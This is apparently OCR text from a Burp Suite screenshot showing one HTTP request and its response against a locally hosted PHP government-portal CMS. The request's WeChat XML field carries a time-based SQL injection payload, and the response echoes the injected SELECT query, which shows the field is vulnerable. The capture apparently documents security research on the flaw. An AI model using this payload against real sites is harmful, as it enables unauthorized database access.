 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
XML
POST /gov/weixin/?echostr=&signature=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/gov/weixin/?echostr=&signature=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Connection: close
Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1565139829;
PHPSESSID=vfmd3i6ofu5r48g90bv71mm6n2
Upgrade-Insecure-Requests: 1
<xml>
<ToUserName>aa</ToUserName>
<FromUserName>bb' or 1=if(0,sleep(1),0) #</FromUserName>
<CreateTime>cc</CreateTime>
<MsgType>event</MsgType>
<Event>subscribe</Event>
<Content>ee</Content>
</xml>
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 10:00:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2317
Connection: close
Content-Type: text/html;charset=utf-8
Select * from SL_member where M_qqid='bb' or 1=if(0,sleep(1),0) #'<br><xml>
<ToUserName><![CDATA[bb' or 1=if(0,sleep(1),0) #]]></ToUserName>
<FromUserName><![CDATA[aa]]></FromUserName>
<CreateTime>2019-08-19 18:00:09</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>8</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/gov/media/20171022232156183.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov]]></Url>
</item><item><Title>政府概况/Survey</Title><Description>政府概况/Survey</Description><PicUrl><![CDAT
A[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_inde
x.php?type=text&S_id=1]]></Url></item><item><Title>党务公开/Openness
</Title><Description>党务公开/Openness
</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDAT
A[http://127.0.0.1/gov/wap_index.php?type=news&S_id=99]]></Url></item><item><Title>政务新闻/Governmen
t</Title><Description>政务新闻/Government</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/2015
1019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=100]]></U
rl></item><item><Title>政策法规/policies</Title><Description>政策法规/policies</Description><PicUrl><![C
DATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_i
ndex.php?type=news&S_id=108]]></Url></item><item><Title>乡镇动态/Township</Title><Description>乡镇动
态/Township</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=111]]></Url></item><item><Title>招商引
?
<
+
>
Type a search term
matches
信安之路
2,673 bytes | 481 millis